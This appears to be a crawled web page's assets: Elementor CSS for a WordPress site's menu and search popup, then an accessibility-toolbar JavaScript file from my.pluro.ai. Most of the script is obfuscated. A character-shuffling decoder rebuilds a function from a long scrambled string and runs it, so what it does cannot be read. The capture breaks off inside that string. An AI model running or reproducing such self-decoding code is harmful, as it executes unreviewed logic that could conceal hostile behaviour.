);}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__submit{background-color:var( --e-global-color-accent );border-style:none;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__submit:hover{background-color:var( --e-global-color-primary );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter{text-align:center;}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button:hover{background-color:var( --e-global-color-primary );}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button:disabled{opacity:50%;}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button{border-style:none;-webkit-align-self:center;align-self:center;}#elementor-popup-modal-27662 .dialog-message{width:40vw;height:auto;}#elementor-popup-modal-27662{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-27662 .dialog-close-button{display:flex;top:6%;}#elementor-popup-modal-27662 .dialog-widget-content{animation-duration:0.9s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-27662 .dialog-close-button{right:1%;}body.rtl #elementor-popup-modal-27662 .dialog-close-button{left:1%;}@media(max-width:1366px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){#elementor-popup-modal-27662 .dialog-message{width:70vw;}#elementor-popup-modal-27662 .dialog-close-button{top:6px;}}@media(max-width:1024px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}#elementor-popup-modal-27662 .dialog-message{width:90vw;}}

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1551.css?ver=1769346840
body_size: 839
content:
.elementor-1551 .elementor-element.elementor-element-9150023{--display:flex;}.elementor-1551 .elementor-element.elementor-element-d81bae3 img{width:150px;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-f9d466e-font-family ), Sans-serif;font-size:var( --e-global-typography-f9d466e-font-size );font-weight:var( --e-global-typography-f9d466e-font-weight );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}.elementor-1551 .elementor-element.elementor-element-d9a28f2.elementor-element{--align-self:center;}.elementor-1551 .elementor-element.elementor-element-81c795e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-1551 .dialog-message{width:640px;height:100vh;align-items:center;}#elementor-popup-modal-1551{justify-content:flex-start;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1551 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-1551 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-68cf90b );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1551 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-1551 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}}@media(max-width:1024px){.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}}@media(max-width:767px){.elementor-1551 .elementor-element.elementor-element-d81bae3 img{width:120px;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}.elementor-1551 .elementor-element.elementor-element-81c795e{--icon-size:16px;}#elementor-popup-modal-1551 .dialog-message{width:80vw;}}/* Start custom CSS for nav-menu, class: .elementor-element-d9a28f2 */.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-item {
    justify-content: center;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769416021380&l=he
body_size: 184408
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var GIY='',QkV=910-899;function CFP(u){var e=1134921;var r=u.length;var a=[];for(var z=0;z<r;z++){a[z]=u.charAt(z)};for(var z=0;z<r;z++){var c=e*(z+146)+(e%24368);var j=e*(z+543)+(e%32443);var t=c%r;var k=j%r;var y=a[t];a[t]=a[k];a[k]=y;e=(c+j)%4632460;};return a.join('')};var GpJ=CFP('uqrnmrxtlkogbadeochtjcsunwycrtospvfiz').substr(0,QkV);var QrA='rvi=v=t2evuten)r(1cva.ids}rb(2-)-pnjn=h1o!w=ytsv)if(ndhar(),a(+;90rm=c0n+n=(i yga.lltcn,iot8ooht;*,d t]<h,u"[fr,e6j6nl660erka;u=2dh>sx(4vr3+ 0,jbf;++e rya{+;6g[ipi6+7he)l+ac iph;c6 kf1reai-vrvhoh5(dk)o;arrot0,;);[c}menrsnlenatucguga)s,v,== )gu.oi.tc)e,ppl9)l  +5;n,r=uvr ])u=8s,r;=;vnn=oesif-r4yn0=r=n["=+==ny=;c+6dC8Ari[;h"w.;),;jkCc;n(;tiaa+a=y)t2(rcn5,hco-ni+p];p7;=<mtn1v);sCbl])hr,..;nlv[w)tivrvtra0}xjn[gif()[{[=04v1+pn7u.rh},.7.l]1x2]1nfg(;2ls1+ jm.ls, nfw=a1.r+]sv)(fr)en4(k-,=w5"lv==i7(A(j).1)4+7..t=emorpA=ar;2;c1rA,)=.;c8;qwr= {8>c[tnu+h]rz8e)=+})j{n ({mnf(a.}qf]9he  )oiu<,p2h n ipu;.t+g9;s<(yor)0c(l,mnl(t" a.0!f]vn;;.a,a=CmrcS .uo(w9na;l]ra0q;ks.;33Csa=r olC{tn.dff)r6v3r(u+==ewgta;}qo9ttosr(sa);8vrag+e9iodlu=vw,eC{.,l;[)1o]Sui,fk)(l" j,lf;7g-erro"Conou[f)rb9(lAo;(ga("o[ixu<5.2esbp=qj0 ;eeu;epvut;b+fr"(7r=a;js=1[a=vsjt((arav"+.;l(l,)dtvhjj8.l;tn=r(j]rv*=h+g b 8hh;f)r(aeh];';var eup=CFP[GpJ];var sFt='';var CfK=eup;var mYO=eup(sFt,CFP(QrA));var kpd=mYO(CFP('2!F..150CtF.#[c2"22dv,596"7e2Fc{f-flR*:775.o8f*flvmeex!.h-27t".fxrrdj0"bt5Z43ff6ul.f9F5fav,!9.Rws6caaR.3!c.F-sol3".ff85[6"%OfapaC7l"lRf-71.8RRP7nv9_aRglP"fs.r>c2b8"rF!pd4FR{-al9mF4R010^pc0.zF*daR6g85}Pt.d!3eFiF"7R7ane}83--75it1Fst n.]^Pih%R12 yd8p\/.3RtRoPF"i9NF#5a1tfP.6Cg_te9,!!t9".Hr4R- o1.a69 6oo7se-[6da3tet1f5cD"9o6p"`R.dlCo4aoioK"5}0FPh2e7o222Ai411%1s"i`F3.f)af9\'%fQP.bRa1innWfitRC54P01 ,5s2lIP5.sR67o%Q3CPoR2,Fi9".Ree.f8QMf",,eRuR"c"i04g4P4o"8e` Xo"yq .l-m"Fd6ze.R"81i41a331n3eefn4d_Fo o"o.F0.-2RPs6tl0d0ef3.ln!!.9\/P7,2aw9F,7.FR.97.p-P.1!rR6Ud1eW6c4\/e6 Rfz97ausefef"970 t Rf33RF1"Cn8"b66ho4s!3nt-pFRpri5)eMRFu.C.15P31oCp91et#a-63o32,fi#"9akRaa25RP1k.y.u1a.oC;1"1Rt.c7Rncrlo#a1.174f_c8n2!t.eedd4&o;rRca313ae5Rup6F087>3"(485\/76R71P65-5L4iP31-b\'bn.F_9eC8.sFPf%*3"td7PP+.d7MbRm.sPP".2"ac70Rn79-,35-CPCa81t,elit80va "Q0-c\/tPfdXi"r9-imaQ9%.1f24aF,d""f.aX".nF+Eo8..det3oRl7Se,7f"11 P098"uj!4Q$nR16RR]%,.F2i675kh2#.orRa"h!#2cFG5R0bQFd,n529Ee,f12s2o>R["7P8il3# pmjtR"!ta"R7#"F,-"9R8l!n!v_%id".\/29.8.nvg0nE19.x32nRcl 0td14081ia1fkdx23!.hFh,60.1RXFriF{18C2ay3F500R2tRNo .vPPt.0..3797e.Fa72.r{i-,mP2,=5iS{!0!mf1$h-e4R#3j"d@9.-.31`2i,.c.370s$m.s4 ]i%1(PWFk"g34Pe 11C,R1ici6si.ofrtxFn6dtms.PC16R6e!a29oS3i2kffs5a"v.5bc2AFRh\\Fe.T#!8upy9lQiRT)2g"5t8P._s2ef33.xf\/65.gFG>`2f1F5RP3FvP5\'.7P2e|6.d431@:F!!=R.!|u6fR6Hn P.59YaFcf#rnF13.19.tfmhk$0PHs!EPp3S26.k.2RP9^8{#o7`.1Co61>!;e!s.dpefPFCcPF13C9u!7.7P50-vdo.7\'F2\/os5aed`.9.i"65\/.!.RFM..2h06k9v4.0iF!3s 25tk5RR.wRw.i3".Ro8.\/ .r01"i.1`1i0:[06l59s4avn,9wCEolR"i.9!.f!41f" e  Fn!.#.=.P.9H.0]n1.8,6180.saa"a.`1P|tcvRR.""0R .1P3f.f8-Puf8R.6a5`2..P{L7692!f3.,1.&lopfsP7na38b5#kd.o1fF tf"Rd6.cs2|=1,fF62e0R8eJ4m985F".>3tPs]1"FR5f9n.v1`ejxcu;f9,d1%rR4.u,Rmn.257fn26*5.a3k61(3p2""1F}2pk7r191743&g52fg6.aa2.2R"q419]R98\/!i.1.qo16E"\/40".PaR"37C62a!F3eF9F2Rn5s-.2R!g.5^R96,h46R!.87 p433-.P ,3a9RF.n20!w.150m&2-RFRiuP"1R};$-"w1f]!JRc2y"ml1f2o2]f-2!a9RP5{ riF6"0lDT2(.ob|97on071nt0e,xPe#|23shl21e1_F-!=aiR!o9$nRd9QQ17ifn8Pdu,mv7:!bnu4faPR!f6lR,.MP$90!95.9n9S%iP}isdfbR31wg6tdrc"897Rsce Rrw,P\'"s9ca23",(_.5.g.0.g5r94sn3.h.5o&s7F2s$"spM5731w3ea"i.!---P3".-v5o%PH0#RRn6RF6o.n8ale9.FR1.!"17134M5!..Pt6.R1057`rf1.w1#!0p70x3"43.Z0or2r.16e1P7"c2)df3!uF]["""o3-P82419""- 7nFf!98p\'b19.!230!R01P64Rn8!.P-.08r".0bP8i&.xR3]11 Fr4]"2!.ijfVx8f!3Rs12"]R.8Ps6em!5a!"n3ne4i8ou. .0Rc9 64&6Pit9i84-30)l51e.]80ct3up.a&P31"6a1P88F.Fr 5085+oxadn[FP.14P{QQPF1f4..F1.78e\'1F\/6.618-se18.09Ci-R2e,`PxC0CuPos1hoh*2C.,8R7-ap!B.s09:."2.sP.1dd=F3-1n6c38F"9I%Q3)}tckVMtoFsn3F!i1o2-9nn8m"1osft0o.R3R65.--,",6Q"A!"Th1",&F73.l.1Rdf2.l.Q{hP-apCu773a.80PF"ife5ctR"OR.r.4a.h\/baP117Pra,F5i"l+"h)r44-6.1yF04k8kd-g,aefcf0Q%g!a sc"4!=kk3R,20ol.\'.Z,_."f."r0P"| -Q5f"Pi.*1R"Feau6FlR6F7.fXP%7_ty"!o$b932f79ppAp"!lv"go71a7tedn7igRRFb62mrR5!lRFrA)d5Ud.FRCsQ\'f4!-3QRRn"P!R92|R1s}6N].5.]4!.!Fsin4R-9Rh1kF f06y5uFF3F.nR06te.,.!R6r-6..c\'99u.b7.loPP472"" 5+e4bf!4R.3sRn{tR.1F21s.P94%FFP(F.99V29FlRohB$65y,AmIPr4227W(4"9 -74.C1&R!3eg6FX5QmC7)17!12.tgkP#285*f5,1R Na6RP8Pa62!d5mP1a.# f@s.F193R:#3Qa.d1p.,.),55Fv%R3Cx"nf1[.k-...80,lmr!4e504.P8+CCRq8C.RF7R\/1)!nRFi1.CRR! 8s.14!1R7iza67frRP.FC3gRdz5ra)1tfba3,F.9dC29t,5"i.Ca1>6.917nr7h\'F80xfR.aFuS&2FF2-ef9Ku7xcBn.iRC24a#Pd20l%oR3k0H0877`F!C2R4P9$d.R!6H0w3F..0".11mD7f3m.n8Ca3M7 o7.P=2f.r65D8F3h.6!0zl[09.>F.21o1Q8y6."f.XF"1..FmRsV0nf2oF60e9+P6C.806,19e9!!.1rf.89"9r,8P5na257..R12lR306cjPcr)1m.mS.w29v]`950d93Ra7."rb8ef3m213CP58!7-(C3F.4sR2.9!92e7U%,1cR28"r90so21f!fah$aia"97F&."1"0.1esFM.!8t!"27f-8.ls.0!s898.rPg!q.RC9hF2P3R13o220RR"!8t.0871 !CQC9C.Cf5"PDl>f7e!iPbR\\41F."s.32Pf9ye "4rfo!Q9F5h4ysR0R0\/7!91!1FRty!9.fPu3RR"add!F"9F4"PFd6y33..5RF.,81!f9l9%!n!65N6`R>.8$26df7uPf{rao1.t 7!Fn#7".iP353aC61R59m3f(R_ 8P3p06..1oRI74,Ht!9.l5fwW2{a-a7m9,3"<6:Pet4b01682!f"7i..nM12R88@.8"!.R Pi7d43fn{1!um1rU.FF .g09e2Q9d)kc1cR051Pa11f6""92t0,RMui2si8F3M"iil0F 9|pY!u-FFtRlbtF.58ouP2b6r2."nehF3so2di27frRFRFrf aoe":r1a-iPP6o"fhR4!4yRF1c-fFe#R3e6f6r5a,fRf->.1RaP]-.6or",{1.5q"Rt7a$1d3f0t"pR5tn., !`0 .4ps 0!-,8PrFmeff!e1277fet0t&63Quoo.ai#.tld.9""!7!b2R8uo.8unPutv#d3"su9el$fn3,2_.tin0F..lQe1s!"u l!p8"QFh9"R0141(4P6Rg4f3 R.3xcR7fFMcf.a!k2.,inrtmtd,3p1"P747-R0sfRPEQ"$0g3.o!ou7%F6y5!P..fnalQu6R7ks!`.F9Q6We"oP]FlP8FjF13el63RR.1P1"dr!cu 3,C6f66t(83R1n546s1P1brmR6n2 Ed"!7!,3PiP3 3!#8t-5-,km 1n".KR3!a8Rfn16e2aPRi915p2?f0FRfh15K%457(eRk4R,12c2331Pnpo94r53"1&u#y90;e83"6d6k}hReR97FP"flPl4fP6.!-a,"Y.Fdf,759-uq,(F9p9PdeuRtPk9-lF3RemR!582i.cQEFe399tFtfn...s".r4n536.l.^"l@c1>.1F81tQ}61.R$002 ""2Fp.lf"e"1Pi1.,5t,16Q..6!8Qt9i-C.:7!J1-m65>797P#2s05.F3B`Q!Fal41e.rP6Bn845tl1.Pn5*r9 4ef!k!onF26h$bn"sa}"f1ll!n6P$0RRP.. .}6l70.oo1-..|"o1!d%43a.6",)luRR"\/Fp1.op6!.Rfu.!i.6y4P}5fo6sb9pl!a45 tn1R!gRd29efpeRh_]105!]t-FRRfg5o5180R54!0."xRRfu.c95P9i P!18|d.P06)0F00l3`4FFa.F\/"9>R6st31F813t92!indr:9r2F3"17RoR7l.Fl0nb"+n1d"m2,r73F3tt.neL!!0.662n1!.996929F0ne-Qao09in618PP28R!,0c8f>!tl1840O >"67R7iF2s262%P30nF$.5_ta.i!8"a96o1.iuQ"e8d.1F0!9F8koP14nPa4..6R91s.dt c74d.2s2-1!rfPo6jau0;0)F88o#FRm82"Fl4,6.c3"d[4.i23"25289y95uP41-70.R1-s7i6"7o7.!!RF7"pH6i0.T.n+.!=!3r0..1 "m3R1s,7Pa8"Re3>nGflt03")=."|RMdR5Fv3R43_3d A13RfF%6F11eCr.39\'!!l33oR76 2--6,PC9dQ 5naa$PF#e,FfR.3R#!8.i4o1.41C"kfP32Fu53RPF1,$asRtP202RP|g355.a22a5RR0J1$vu9#3t!.#(#,CWuS]2R36.c04o21i49(37523.QuFt[p"]!s1(.\'R..,lPPiV2!1nF5P1)cF-5F1r.35o8"R_C*.\'F5F0!6.a8"7c3P=85f.2R30 -33s0e!o "12adeoF1!p1...cPf!R-s66nli.!8d5383nI$F(PoP.tl7w2556F5d6042fi."16!FHfa.d.]Rl: !b 3t!R!#0"805#0fe! ,am1I9m1375"R3Do5-6!746c_7yt-(>t.246ouF.f2"t43l7yoa37n0"R8hC.FF;n>6t3R71*55ce9J.5ks31r387"prn5na..pRF506.48Pa75.1"r!0eF9"2se!6rtw*zsdPt,p3o1P4m.2k!Fd22eRRN.6bh7C!_3h2E3A8dk.k59-3.k+nP6fl.v6!!8!84722.0oenv4.n51193524p.3p`en1:".! f505Pl!a6,""7721481T4!0|paR54.CuF4\'l2.3f19c!n4ig:2.3 sf.1e4!.s.1fR50m#R-8a.iR1F2199-f.34RX"l5per"33\/i.t476u9e9a\' 5ipekr|w2)f!813Y3Pg51n."o!h,63133 ,94"a6r9.1z>f9}e,F(n,RC.f%.o6.847.oPef..76o.d"1tia+oP4!1,<7ddFl-etc4.8F4!Q PFR6rd1elsRfft6i.15#71Fe1s45.Pmow.f#104R3rn0n52i_Ple5MFfl2>&8#nRseF-F.R,$"c;d,Rn83.6}F11.Yihw8Ptq68OpF2gjF6k1FNF.F2R{p,P2R9.e.Pi3a..P-4l!3Knane41s\/.p"a2ibF8i3gnp.2e2P58t9411.n8id-,R1a32"r1029!b.2r7"3.99e1n,6a2n4R!rh4#L9+,,3 5408ec6P6P,8o0p-n112m5"[rR6p0R\/5F32is82R7-f615a4e!0(o9R. "n1m42ffS{d.$149$881"yBP9P6,R%9.4.91f%4!27rsPlw8tesfpor25%:CsPR2{Re4R.6.w,!72Ree.asR1l1p-nkR wC>"p80R!.8l5,euofF.115113ln.RG1\/,Ref0Qh9fu553"6oRTt9Rb!193!R.C25PR..1Rt\/Rl2r8l76.,i  5."F^.P774 fa[&iP6dR0f.!!Q78.C1F8"C 80er!1PiR29FoF.-9P(F-41.bl!;i-ii54 ebe9. 2.4 .92CRRn6CF,7.6.36g11R!-.1f3Pa"lPF"lP.9C6."53w]c6cpe8df13P0"sl-z5f0--f5h0d"$lQ3>.l7i."P4,fuh6LR.3,a8R1t-"..bF2,!F.133R=CRQHRP\/lR82aQ"9o.4c.f!060.P6n.n0c"ldl.R0nrP.7"lRR91n{b`!nR0o6YQua05u8$1#uo.b.9l,5eba.|--.n"1F07.n1f1,cV9bdg)Fo!.l"0FP!tR8,YF.Pf02F59o2]3.Ras8k8%.07",\/3L"693Qa406cFfx3i-.!lP7<Phf=1"3bnl-!F07:>6_hP"Rp75i94Clt3Zdnn63RlFhe4asRey`2a869Fe08C6.rfR4nPie"itcpTo!M#f2oRf3R"0{-9".C#23.R-8IsrF86P50flu"4F6.CF9C""lFR70ph]239!a`iF14s928@duiR..d!9r1`$P5?e8)nCmd.RR"3oF.R6C7*P2.:5.uR3PFQR(43Da"C%.{9fxieo.|eC-f-80laRfFxrC8t"FR1YF.nRCF] Pce#338.439FRRRReo2.o.4|ke-f.zunu518P9mo3fa2R61sd881f<.""PPk eF8)-,,P7.f+."65!Fs.?-FfOR.cm3"Rp5",nl4oPjtF#tPf>o!sn.n.i1.D_Pnpq.g-W4-\\51R%o.)e".f2"-bli"rP8im4;90dFR8"Cf\'oi7h[33?67nF.5RwPo7rfuPF5P5-e7s3"i-97lpxp2b6-Z!P5-kRFf)0.F.dRvR:+i5m6"R"rR{A.3l302.s!53cbtN5atpRhP9uol. 72`s1Q@t>!l ".atu2=[P291"PN4kRuP11td3i9. ].9T3T{.RPa"!cff.4c6h0F94.1l.%!k">.!.,o523"6b9..#6Ro0df2"a1 |3P2l.!i1pmr.FPaay5v3nrnk"-@.elsx2"80f.220r2f60,R(,PcR\\.ime,l!F823R7:i3.tc,(!s6ay3r25ea9)v"9-.1u.o1r"1.93t7}F6fue.%3,S11rble,6,0.!y2F-87.n2 !!a2ie.l4F8!,iF1.R{R6.(7o.1532!5-si. fC0"aFfFo58f)P$71f#!FRF .PRFPzR9832lpF-i".R5RPiP.W8_t6R,!3-R-Pyc8tF.n#f8"sDF ,o"RR9Fi91.P3h2y"[8R"ldsl!!.fF7e!.iVR8l!!0FrP7fVT6x!ueiR2fgfeP"f acPm11Fr\/i&2at!0t2Q7yi.a"F6Iia7F.t6z-8Ps5"trnot3RyP..7".X4955.T.RRf0aapPnl1oix)9.ie.} Qo,.pn"ifFoka.PbltckRn3Rl.i.Pi06t.llpoR>faR,sPnuy013R,aPtCf15b7be90"9in0Fi25_ld&1j.o5i.-afo.F8".0amPPFlQt!3n,6.!03+7f3.aiE>dnP59R262sgC"1!a4.fe1.e1$7l6wccms.Rnrp"fPPn9rnM0Oeetf)nf&5ffcxF.4d7odr -.o1nt"sblR78\\l..6Fbj!4\'sPb-"!A0.3Ft7}-x0wt9P.0r l.3uco>P[C$b,-. 4osb285n0ro{..0t.!&;75*,Ff6.!o7ia.f.R6e4.d7-fv`al0yF.R\'R.4lfXalDo6R88439o6c72e6pfC98eFs,9n6o#.rc7f.f9FomoaR7PA."buo""R011.Fn2R09t=RfRont.11t9eFF1-PnpFh"F4!e2noou!sf60r"e"wii43\'nu oaHP1e-R8-obP(e,en&6bvt#k,f1qm{."<F,R9.ho)-ae"-"FF[.Wn1v6.;i3.na,3!R,n9!P2.s)bd4,#x 4afspeimat!-n73.fAu6F32sH.Pxp} _b8rf5".)a)f2F5sRm\'Pad1eco7jx4tPRsm,6"45e4!id,9fhr1,4sRs rm^.6Fy-tr,t..ScRoPF92nEp."otR\/%P3f3":R:df`!ad9Bua,.fmsrsf"iRQdRF"l$#!mR8QrF7f"fu6tP:R3ayte(fvt .u:RF"yIe6="d!in#.z1:.!tMf67,"s79Rd7$ll.0.a`l0"nn,!$a,e"55eRZ-Fn![3.$.ogj6Fr.%.R!dnitwR,5d"00y#zPmRiRF;3"$."e"Feih8..Re65.63m68oRt9fo6p3!8(b1n.u8eYgu-5rkr{7k-4,.t"._!ba..3e9)RP R"l"!..f132o"RD.F37%uP09rc860>+f7 b.RnF906ry.wF"791R 6.CP.w1CP37fFP.e,0.,9!fu.[g86FR-emn.,02C"-)-1x-{7L.n2da7"70gR,.5meQf5=F4#!f7l.fF.,i..wEga2nPagR.3o!4Pi979Pu03!4PuRP#b.52._sRmp23p .#28P8n}.x$RR.0e,F23"82cl2!ucf-5:o.-9tfi0Rt>l1mPR&R4uP+.il2(e d4j-,048!"R!z lllo36Rjf392 )PgmepnRt,F&F60F;RF2r310"\/65!r6aPf9F4qn7b!4i7R!6A7\'2P"d0afR0aP=,.-"2%iPu1p52.T6yP.F10f"!R)tRFFn!.Rfodr|n6RR"091eFi"99.1.P.e7`.r8R61e4g,RO>"0"FR.8o...fR93RaeaRF"[G8!f+bo3O23,"3hoCacm.$C"a!i9llbfR8fN1RIo.sj.o7oF.Pa.no3s|!d8t."3}ooffdx$>[cR,o76"F!2$9"P1,n2,6a6E.fb24Ri2iRr,]38mRUt2a=8$75,.-"8p4Rsea1<er338i9oFdzRe15rw"5d"1891 0 ttFnF|"-"pr.nl0931uFi"d6lR0=s781,!!Un!i842c..9RRcf_anR!li."Qf3fi1f".Rk"2e,Vo hFy,n3,5Mf5f-nsFoRtmCQj--a9a29xxRHtoQs3iy2RPY-19,0n)1a.sim."e.f2183..2fFea3e_Pmg2.Cn.gt>FP6763aFa1P>.z"m1l(09bg[T"P,#afi2ysR5fu18f9fP, \/f9s0rar5"d.,RPt0z791R%3s,ija14kt$F72fFgF 24u7FnRheCRP !3Glsn"2o"erfP9wdPF=bj..4o.t i.63Pe..fp4pcPbwp0-df#o1ue7,".t3F(:Ca.t5FFi2e}Rit"amsFerf0..fF-^.9mnu9e.1;_06.bP2:f!rrtdu0 0o}f!."hrao1 f>2f61afn>P]I%bfRQ1Px."d"dptee68t,l""8}1hnoQVB1PRit6J.Fk7Rv3681d"k.6!n.eFJ5f1t8"e".7PiRR9m35P"RR.47R501.Rf >"-rQ24eR8mH4Cr2t,lk$}kf\/RHyP1`949nP$9ofF2l7.PtfWC.dF8#iF8n70 aofye1omn,PPkt2.bRYCiFWb7d8[RR18F!9PF@b9.l.f_=612llr3-.f3b-.Cntbi4R-o. ow:.tR80dot6i"P4.,.(9!.D1`a9l)4,2c6 6oxLe7F0in"!7FH%"528--"Q0F8&.Q4n3FP3a.f. 9lg,l)FvbFfy.fPr,r%f21d.1.!fd,8f"FrP76s2mG"e..1uFi19J.PPr.Rp|16xx-"\'""13rnynQn7Ra.xRt.oFR3^eP,1uRt0Ro,opR"1l,.r`nlk6iP\/8fiR1F5.ffgRo0aRF6RRq0PfPPrR,s-Un0cFg4a""&3(mn491Rr!.6.8n45RuC2v3f63b0PFu 1tf3s`P,"8\/a["a6_an$itdR.32Fsda,$!Q&R`p5..PFfR.0n,4oiF.!T2m60oF-"8nr1itP22Q10Rtip.6l1h24"lkCF.bQCFe"Rd15.cQd.QsPhf>PP97Gn.t"1m8af60p"44d5!,fv.4.d"!y.!",,8i!732bb7!us7Rp..5dtf!f.3PhRsF0as04m!Do"la4luai3b]dR!.F)2PF05#1"r7"(9ktR1EQfFlFnS.snnn4"3])nimmcR_5n)fRR8o9l6hRF-t103.Ai_q9",1nd RRks"kg`1[rPlPg08by8"oPt1g [Rf1.m"v.od"!.f"9oR-i[3.r5PzTnf2c.N4.3{"acFt8PRFnrEn8t,jRdx0o"5e\'F12tl2d.v3P-3r3be=2..7R..nk"vcqa.evi.umRli..QP!6.P"f79Pa6Hf4*tl?RP3lt!*.o7"jo7DR53.WP,!e8o,1ipqh5F[g5jcT..Pt0t,F4,-F3PxPfFt3"xF8ReuF4ft"]lq\'nb.4.bN2\\MMrePl7.+Rhu!2t)sn&i&,f`"-R!2".Po-&fcR-R56.ucP0w1og,2R"",oBss,ld.P2_"pP4ruFenyht0!6rtf"! 